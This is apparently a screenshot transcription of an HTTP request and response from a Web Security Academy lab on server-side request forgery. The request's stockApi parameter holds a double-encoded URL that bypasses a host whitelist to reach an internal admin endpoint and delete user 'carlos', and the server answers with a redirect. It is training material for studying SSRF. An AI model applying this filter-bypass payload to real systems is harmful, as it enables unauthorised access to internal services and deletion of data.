 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ab8009f04537b6d8cd31e3500ba00da.web-security-academy.net
3 Cookie: session=z6CjNP8NqbQWR2Iq277OfHV1oJGRWHvT
4 Content-Length: 82
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin: https://0ab8009f04537b6d8cd31e3500ba00da.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ab8009f04537b6d8cd31e3500ba00da.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 stockApi=http://localhost%2523@stock.weliketoshop.net/admin/delete?username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=kt4ctXrFnb9ojeiQdnQzOkK6oupsQY4l; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7